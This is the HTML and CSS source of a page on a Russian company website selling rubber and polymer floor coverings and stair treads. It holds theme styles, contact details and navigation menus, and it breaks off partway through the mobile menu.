a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-4-e1563783702514.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5048 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-3-e1563783692214.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5039 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-5-e1563783709573.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5042 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-6-e1563783715324.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5044 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-7-e1563783721527.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5040 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-9-e1563783726497.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5041 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-10-e1563783730587.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5038 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-11-e1563783739972.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5046 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-12-e1563783745246.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5047 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-13-e1563783751543.jpg")}#wp-megamenu-main_menu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{color:#000}#wp-megamenu-main_menu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title:hover{color:#000}/* Конец стили меню *//* Скрытие цены доставки */td[data-title="Доставка"] span.woocommerce-Price-amount.amount{display:none}/* Скрытие цены доставки конец *//* стрелочка на странице противоусталостных покрытий начало */.elementor-element-a3af2ff .elementor-image{border-radius:50%;overflow:hidden}.arrow-protivoust{position:absolute;top:70%;left:-70%;z-index:1000;transform:rotate(135deg) scale(0.5)}@media screen and (max-width:768px){.arrow-protivoust{position:absolute;top:66%;left:-47%;transform:rotate(135deg) scale(0.45)}}@media screen and (max-width:480px){.arrow-protivoust{position:absolute;top:72%;left:-40%;transform:rotate(135deg) scale(0.5)}}/* стрелочка на странице противоусталостных покрытий конец *//* заголовки на странице магазина */h2.woocommerce-loop-category__title{font-size:18px}/* заголовки на странице магазина */img.custom-logo{margin-top:15%}#site-navigation-wrap{margin-top:30px}#main #content-wrap #primary #content .entry-content .products .no-lightbox .woocommerce-loop-category__title{text-align:center}/* add shadow to product category when mouse hover it */#main #content-wrap #primary #content .entry-content .product-category >:hover{padding:10px;display:inline-block;text-align:center;box-shadow:0 5px 5px 5px gray}#main #content-wrap #primary #content .entry-content .product-category img{}/* set size of product category icons */#main #content-wrap #primary #content .entry-content .product-category{display:inline-block;height:300px;width:240px;margin:30px}/* set product category text to center */#main #content-wrap #primary #content .entry-content .product-category a{display:inline-block;text-align:center}/* * delete count numbers */#main #content-wrap #primary #content .entry-content .product-category .count{display:none}/* set all text in block to center */#main #content-wrap #primary #content .entry-content .products .entry{text-align:center;text-wrap:balance;min-width:280px;margin:10px;justify-content:space-between}/* button settings */#main #content-wrap #primary #content .entry-content .products .entry .button{position:relative;width:100%;background:#666;color:white;position:relative;font-size:15px;/* top:10px */}/* set up product block */#main #content-wrap #primary #content .entry-content .products .entry{height:480px;display:flex;flex-direction:column;margin-bottom:40px}/* set up shadow when pointer hover product item */#main #content-wrap #primary #content .entry-content .products .entry:hover{display:flex;flex-direction:column;text-align:center;box-shadow:0 5px 5px 6px #666;padding:10px;animation-duration:0.2s;animation-name:highlight;.price{font-size:20px;font-style:bold}.button{border-radius:10px;background:#333}}@keyframes highlight{from{padding:0}to{padding:10px}}/* set price size */#main #content-wrap #primary #content .entry-content .products .entry .price{display:inline-block;position:relative;height:10px;font-size:17px}/* mobile menu code */.oceanwp-mobile-menu-icon{background:#333;width :100%;margin-top:5%;padding:10px}/* set product image size */#main #content-wrap #primary #content .entry-content .products .entry img{display:block;height:200px;width:200px}/* set up product description */#main #content-wrap #primary #content .entry-content .products .entry h2.woocommerce-loop-product__title{height:100px;display:inline-block;position:relative;text-wrap:pretty}/* set up price block */#main #content-wrap #primary #content .entry-content .products .entry span{display:inline-block;position:relative}/* set up product image position to center */#main #content-wrap #primary #content .entry-content .products .entry img{display:inline-block;position:relative}/* set normal font to product details */.woocommerce table.shop_attributes td{font-style:normal}/* set purchase button size and color */#main #content-wrap #primary #content .entry-content .entry .variations_form button{width:100%;background:#333}/* delete meta info about product */#main #content-wrap #primary #content .entry-content .summary .product_meta{display :none}/* delete description tab */#main #content-wrap #primary #content .entry-content .entry .woocommerce-tabs .description_tab{display:none}/* set up input block (product quantity) */#main #content-wrap #primary #content .entry-content .summary .quantity .input-text{margin-bottom:10px}/* set purchase button size and color */#main #content-wrap #primary #content .entry-content .summary button{background:#666;width:100%}/* set mobile menu icons */#outer-wrap #site-header #site-header-inner .oceanwp-mobile-menu-icon .mobile-menu{display:inline-block;position:relative}#outer-wrap #site-header #site-header-inner .oceanwp-mobile-menu-icon .wcmenucart-count{display:inline-block;position:relative}#main #content-wrap #primary #content .entry-content .summary .quantity{display:inline-block;position:relative;margin:10px}#main #content-wrap #primary #content .entry-content .summary .quantity .input-text{display:inline-block;position:relative;font-size:20px}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:inner-spin-button;opacity:1}input[type="number"]{-moz-appearance:textfield}/* set up user location */.woocommerce-breadcrumb{display:none}/* set up mobile menu cart icon in mobile version */.wcmenucart{display:inline-block;position:relative;left:90%}/* set checkout button color in cart page */#main #content-wrap #primary #content .single-page-article .entry a.checkout-button{background:#666}.site-breadcrumbs.position-under-title,.centered-page-header .site-breadcrumbs,.centered-minimal-page-header .site-breadcrumbs{display:none}#main #content-wrap #primary #content .entry-content .summary .price{color:#149b07}@media (min-width:1025px){#main .elementor-container .elementor-column .elementor-widget-wrap .elementor-widget-eael-woo-product-gallery .elementor-widget-container .eael-product-gallery{display:flex;flex-direction:row;justify-items:space-between}#main .elementor-container .elementor-column .elementor-widget-wrap .elementor-widget-eael-woo-product-gallery .elementor-widget-container .eael-product-gallery .eael-cat-tab{display:flex;flex-direction:column;margin:20px;img{position:relative;width:60px}}.eael-cat-tab a{display:flex;align-content:center;width:300px}.eael-cat-tab img{float:left;padding-right:10px}.elementor-element.elementor-element-f1338ea .eael-product-gallery .woocommerce ul.products li:hover{animation:highlight;animation-duration:0.2s;padding:10px}.elementor-element.elementor-element-f1338ea .eael-product-gallery .woocommerce ul.products li.product img{display:flex;position:relative;min-height:200px}@keyframes highlight{from{padding:0}to{padding:10px}}}@media (max-width:1025px){h2{text-align:center}.eael-cat-tab{display:flex;flex-wrap:wrap;justify-content:center}.eael-cat-tab a{width:200px;height:250px}.elementor-element.elementor-element-f1338ea .eael-product-gallery .woocommerce ul.products li.product a{display:flex;justify-content:center;align-content:center}.elementor-element.elementor-element-f1338ea .eael-product-gallery .woocommerce ul.products li.product img{height:200px;width:200px}@keyframes highlight{from{padding:0}to{padding:10px}}.elementor-element.elementor-element-f1338ea .eael-product-gallery .woocommerce ul.products li:hover{animation:highlight;animation-duration:0.2s;padding:10px}}#main .elementor-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-widget-container .eael-product-grid .woocommerce ul li{display:flex;flex-direction:column;justify-content:flex-end}#main .elementor-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-widget-container .eael-product-grid .woocommerce ul li div.eael-product-wrap a{position:relative}		</style>
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.page-header,.has-transparent-header .page-header{padding:0}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:91px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:91px}#site-header-inner{padding:5px 0 5px 0}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:330px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:500px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:260px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:500px}#site-navigation-wrap .dropdown-menu >li >a{padding:0 16px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a{background-color:#333333}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:#666666}.dropdown-menu .sub-menu{min-width:280px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#333333}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#0a0000}.dropdown-menu ul li a.menu-link{color:#ffffff}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#565656}/* WooCommerce CSS */.wcmenucart i{font-size:10px}.wcmenucart .owp-icon{width:10px;height:10px}.wcmenucart-cart-icon .wcmenucart-count{border-color:#ffffff}.wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ffffff}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#ffffff;border-color:#ffffff}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after,.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ffffff}.wcmenucart-cart-icon .wcmenucart-count,.woo-menu-icon .wcmenucart-total span{color:#ffffff}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{color:#81d742}.widget_shopping_cart_content .buttons .checkout{background-color:#1e73be}.widget_shopping_cart_content .buttons .checkout:hover{background-color:#0a0101}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:43%}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#30b56c}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:2px}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#149b07}.price,.amount{color:#149b07}.woocommerce div.product div.summary button.single_add_to_cart_button{background-color:#0066bf}/* Typography CSS */body{font-family:Open Sans;font-weight:300;font-style:normal;font-size:15px}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Russo One;font-weight:500}h1{font-family:Russo One;font-weight:600;font-size:42px}@media (max-width:480px){h1{font-size:29px;line-height:1.5}}h2{font-size:36px}h3{font-size:28px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Open Sans}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-1143 attachmentid-1143 attachment-jpeg wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar page-header-disabled has-breadcrumbs elementor-default elementor-kit-12520" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div id="outer-wrap" class="site clr">
<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>
<div id="wrap" class="clr">
<div id="top-bar-wrap" class="clr">
<div id="top-bar" class="clr container">
<div id="top-bar-inner" class="clr">
<div id="top-bar-content" class="clr has-content top-bar-left">
<span class="topbar-content">
<p style="color: black;padding:0;margin:0">
<i class="fa fa-home"></i> г. Красноярск, ул. Абытаевская 7| ПН-СБ 08:00-18:00 | <i class="fa fa-phone"></i> <a class="phone-click" href="tel:+7(391)259-08-38"> +7 (391) 259-08-38</a> | <i class="fa fa-envelope-o"></i> <a class="email-click" href="mailto:sibrti@mail.ru">sibrti@mail.ru</a></p>
</span>
</div><!-- #top-bar-content -->
<div id="top-bar-social" class="clr top-bar-right">
<ul class="clr" aria-label="Ссылки соцсетей">
<li class="oceanwp-vk"><a href="https://vk.com/skpolimer" aria-label="Вконтакте (откроется в новой вкладке)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-vk" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UC4lLNQDUAVRUIQr4hzSo63A" aria-label="YouTube (откроется в новой вкладке)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
</ul>
</div><!-- #top-bar-social -->
</div><!-- #top-bar-inner -->
</div><!-- #top-bar -->
</div><!-- #top-bar-wrap -->
<header id="site-header" class="minimal-header clr" data-height="91" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">
<div id="site-header-inner" class="clr container">
<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >
<div id="site-logo-inner" class="clr">
<a href="https://prostup24.ru/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1273" height="273" src="https://prostup24.ru/wp-content/uploads/2020/10/cropped-cropped-logo-steps-black.png" class="custom-logo" alt="ООО СК-Полимеры" decoding="async" srcset="https://prostup24.ru/wp-content/uploads/2020/10/cropped-cropped-logo-steps-black.png 1273w, https://prostup24.ru/wp-content/uploads/2020/10/cropped-cropped-logo-steps-black-600x129.png 600w, https://prostup24.ru/wp-content/uploads/2020/10/cropped-cropped-logo-steps-black-300x64.png 300w, https://prostup24.ru/wp-content/uploads/2020/10/cropped-cropped-logo-steps-black-1024x220.png 1024w, https://prostup24.ru/wp-content/uploads/2020/10/cropped-cropped-logo-steps-black-768x165.png 768w" sizes="(max-width: 1273px) 100vw, 1273px" /></a>
</div><!-- #site-logo-inner -->
</div><!-- #site-logo -->
<div id="site-navigation-wrap" class="clr">
<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >
<ul id="menu-glavnoe-menju" class="main-menu dropdown-menu sf-menu"><li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-898"><a class="menu-link"><span class="text-wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-16750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16750"><a href="https://prostup24.ru/prostupi/" class="menu-link"><span class="text-wrap">Накладки на ступени (проступи)</span></a></li>	<li id="menu-item-16752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-16752"><a class="menu-link"><span class="text-wrap">Резиновые покрытия<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-16754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16754"><a href="https://prostup24.ru/carpets/mudfree-carpets/" class="menu-link"><span class="text-wrap">Коврики резиновые напольные</span></a></li>		<li id="menu-item-16755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16755"><a href="https://prostup24.ru/carpets/skvoznie-otv/" class="menu-link"><span class="text-wrap">Коврики со сквозными отверстиями</span></a></li>		<li id="menu-item-16753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16753"><a href="https://prostup24.ru/covers/riflenie-pokritiya/" class="menu-link"><span class="text-wrap">Рулонные резиновые покрытия</span></a></li>		<li id="menu-item-16756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-16756"><a class="menu-link"><span class="text-wrap">Модульные резиновые покрытия<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-16759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16759"><a href="https://prostup24.ru/puzzle/" class="menu-link"><span class="text-wrap">Пазлы</span></a></li>			<li id="menu-item-16757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16757"><a href="https://prostup24.ru/pokritiya/pokrytie-industrial-floor/" class="menu-link"><span class="text-wrap">Покрытие &#171;INDUSTRIAL FLOOR&#187;</span></a></li>			<li id="menu-item-16758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16758"><a href="https://prostup24.ru/carpets/rubber-carpets/hexagon/" class="menu-link"><span class="text-wrap">Покрытие &#171;HEXAGON&#187;</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-16760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-16760"><a class="menu-link"><span class="text-wrap">Полимерные покрытия<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-16761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16761"><a href="https://prostup24.ru/pokritiya/rulonniepolimernie/" class="menu-link"><span class="text-wrap">Рулонные полимерные покрытия</span></a></li>		<li id="menu-item-16762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16762"><a href="https://prostup24.ru/pokritiya/modulnoe/" class="menu-link"><span class="text-wrap">Модульные полимерные покрытия</span></a></li>		<li id="menu-item-16763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16763"><a href="https://prostup24.ru/pokritiya/vinilovye-rulonnye-pokrytija/" class="menu-link"><span class="text-wrap">Виниловые рулонные покрытия</span></a></li>	</ul>
</li>	<li id="menu-item-16764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-16764"><a class="menu-link"><span class="text-wrap">Ворсовые покрытия<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-16766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16766"><a href="https://prostup24.ru/carpets/vorscarpets/" class="menu-link"><span class="text-wrap">Коврики ворсовые</span></a></li>		<li id="menu-item-16765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16765"><a href="https://prostup24.ru/pokritiya/carpetcovers/" class="menu-link"><span class="text-wrap">Рулонные ворсовые покрытия</span></a></li>	</ul>
</li>	<li id="menu-item-16767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16767"><a href="https://prostup24.ru/carpets/iskusstvennayatravka/" class="menu-link"><span class="text-wrap">Искусственная трава</span></a></li>	<li id="menu-item-16768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16768"><a href="https://prostup24.ru/pokritiya/kauchuk-pokritie/" class="menu-link"><span class="text-wrap">Каучуковое покрытие из резиновой крошки</span></a></li>	<li id="menu-item-17875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17875"><a href="https://prostup24.ru/pokritiya/rulonnoe-riflennoe-pokrytie-iz-tpe-materiala-protektor/" class="menu-link"><span class="text-wrap">Рулонное рифленное покрытие из TPE материала &#171;Протектор&#187;</span></a></li>	<li id="menu-item-16769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16769"><a href="https://prostup24.ru/pokritiya/protivoustalostnye-pokrytija/" class="menu-link"><span class="text-wrap">Противоусталостные рулонные покрытия</span></a></li>	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://prostup24.ru/metal/" class="menu-link"><span class="text-wrap">Металлические покрытия</span></a></li>	<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2435"><a href="https://prostup24.ru/production/taktilnaya-plitkanama/" class="menu-link"><span class="text-wrap">Тактильная плитка резиновая</span></a></li>	<li id="menu-item-16770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16770"><a href="https://prostup24.ru/pokritiya/lenty-protivoskolzjashhie/" class="menu-link"><span class="text-wrap">Ленты противоскользящие самоклеящиеся</span></a></li>	<li id="menu-item-16771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16771"><a href="https://prostup24.ru/pokritiya/rezinovye-nakladki-oblicovochnye" class="menu-link"><span class="text-wrap">Накладки облицовочные</span></a></li>	<li id="menu-item-16773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16773"><a href="https://prostup24.ru/production/plitka-iz-kauchukovoj-kroshki/" class="menu-link"><span class="text-wrap">Каучуковая плитка</span></a></li></ul>
</li><li id="menu-item-2869" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-2869"><a href="https://prostup24.ru/shop/" class="menu-link"><span class="text-wrap">Магазин</span></a></li><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://prostup24.ru/gallery/" class="menu-link"><span class="text-wrap">Галерея</span></a></li><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://prostup24.ru/dealers/" class="menu-link"><span class="text-wrap">Дилеры</span></a></li><li id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="https://prostup24.ru/vakansii/" class="menu-link"><span class="text-wrap">Вакансии</span></a></li><li id="menu-item-19013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19013"><a href="https://sibkraspolimer.ru/polimernye-novosti.html" class="menu-link"><span class="text-wrap">Новости</span></a></li><li id="menu-item-16775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16775"><a href="https://prostup24.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/nash-kollektiv/" class="menu-link"><span class="text-wrap">Наш коллектив</span></a></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://prostup24.ru/contacts/" class="menu-link"><span class="text-wrap">Контакты</span></a></li><li class="search-toggle-li" ><a href="https://prostup24.ru/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Переключить поиск по веб-сайту</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li><li class=" wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://prostup24.ru/shop/" title="Начать покупки"><span class="cartcontents">0 товаров</span></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
<form aria-label="Поиск на сайте" role="search" method="get" class="searchform" action="https://prostup24.ru/">	
<input aria-label="Вставка поискового запроса" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
</form>
</div><!-- #searchform-dropdown -->
</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->
<div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://prostup24.ru/cart/" class="wcmenucart">
<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
</a>
<a href="https://prostup24.ru/#mobile-menu-toggle" class="mobile-menu"  aria-label="Мобильное меню">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Меню</span>
<span class="oceanwp-close-text">Закрыть</span>
</a>
</div><!-- #oceanwp-mobile-menu-navbar -->
</div><!-- #site-header-inner -->
<div id="mobile-dropdown" class="clr" >
<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-glavnoe-menju-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-898"><a>Каталог</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16750"><a href="https://prostup24.ru/prostupi/">Накладки на ступени (проступи)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16752"><a>Резиновые покрытия</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16754"><a href="https://prostup24.ru/carpets/mudfree-carpets/">Коврики резиновые напольные</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16755"><a href="https://prostup24.ru/carpets/skvoznie-otv/">Коврики со сквозными отверстиями</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16753"><a href="https://prostup24.ru/covers/riflenie-pokritiya/">Рулонные резиновые покрытия</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16756"><a>Модульные резиновые покрытия</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16759"><a href="https://prostup24.ru/puzzle/">Пазлы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16757"><a href="https://prostup24.ru/pokritiya/pokrytie-industrial-floor/">Покрытие &#171;INDUSTRIAL FLOOR&#187;</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16758"><a href="https://prostup24.ru/carpets/rubber-carpets/hexagon/">Покрытие &#171;HEXAGON&#187;</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16760"><a>Полимерные покрытия</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16761"><a href="https://prostup24.ru/pokritiya/rulonniepolimernie/">Рулонные полимерные покрытия</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16762"><a href="https://prostup24.ru/pokritiya/modulnoe/">Модульные полимерные покрытия</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16763"><a href="https://prostup24.ru/pokritiya/vinilovye-rulonnye-pokrytija/">Виниловые рулонные покрытия</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16764"><a>Ворсовые покрытия</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16766"><a href="https://prostup24.ru/carpets/vorscarpets/">Коврики ворсовые</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16765"><a href="https://prostup24.ru/pokritiya/carpetcovers/">Рулонные ворсовые покрытия</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16767"><a href="https://prostup24.ru/carpets/iskusstvennayatravka/">Искусственная трава</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16768"><a href="https://prostup24.ru/pokritiya/kauchuk-pokritie/">Каучуковое покрытие из резиновой крошки</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17875"><a href="https://prostup24.ru/pokritiya/rulonnoe-riflennoe-pokrytie-iz-tpe-materiala-protektor/">Рулонное рифленное покрытие из TPE материала &#171;Протектор&#187;</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16769"><a href="https://prostup24.ru/pokritiya/protivoustalostnye-pokrytija/">Противоусталостные рулонные покрытия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://prostup24.ru/metal/">Металлические покрытия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2435"><a href="https://prostup24.ru/production/taktilnaya-plitkanama/">Тактильная плитка резиновая</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16770"><a href="https://prostup24.ru/pokritiya/lenty-protivoskolzjashhie/">Ленты противоскользящие самоклеящиеся</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16771"><a href="https://prostup24.ru/pokritiya/rezinovye-nakladki-oblicovochnye">Накладки облицовочные</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16773"><a href="https://prostup24.ru/production/plitka-iz-kauchukovoj-kroshki/">Каучуковая плитка</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-2869"><a href="https://prostup24.ru/shop/">Магазин</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://prostup24.ru/gallery/">Галерея</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://prostup24.ru/dealers/">Дилеры</a></li>
